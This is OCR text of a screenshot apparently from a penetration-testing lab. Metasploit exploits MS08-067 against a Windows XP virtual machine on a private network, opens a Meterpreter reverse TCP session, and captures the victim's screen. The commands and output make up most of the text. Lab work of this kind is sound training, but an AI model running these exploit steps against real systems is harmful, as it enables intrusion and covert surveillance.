 kali-linux-2023.4-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:41
kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) >
msf6 exploit(windows/smb/ms08_067_netapi) > use 0
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
rockyou.txt.gz
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.50.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
rockyou.txt
Exploit target:
Id Name
-- ----
0 Automatic Targeting
hash.txt
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.50.103
rhosts => 192.168.50.103
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.50.100:4444
[*] 192.168.50.103:445 - Automatically detecting the target...
[*] 192.168.50.103:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Italian
[*] 192.168.50.103:445 - Selected Target: Windows XP SP3 Italian (NX)
[*] 192.168.50.103:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.50.103
[*] Meterpreter session 1 opened (192.168.50.100:4444 -> 192.168.50.103:1035) at 2024-04-10 09:32:57 -0400
meterpreter > screenshot
Screenshot saved to: /home/kali/NFiivmmH.jpeg
meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshot
Screenshot saved to: /home/kali/xnVIuCzX.jpeg
meterpreter >
xnVIuCzX.jpeg - Image Viewer [3/3]
File Edit View Go Help
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Versione 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Configurazione IP di Windows
Scheda Ethernet Connessione alla rete locale (LAN):
Suffisso DNS specifico per connessione:
Indirizzo IP. . . . . . . . . . . . : 192.168.50.103
Subnet mask . . . . . . . . . . . . : 255.255.255.0
Gateway predefinito . . . . . . . . . : 192.168.50.1
C:\Documents and Settings\Administrator>_
start C:\WINDOWS\syste... IT 15.39
xnVIuCzX.jpeg 1178 x 869 80.8 kB 59.1%
CTRL (DESTRA)
1 17°C
Preval. nuvol.
Cerca
myhp
64
15:41
10/04/2024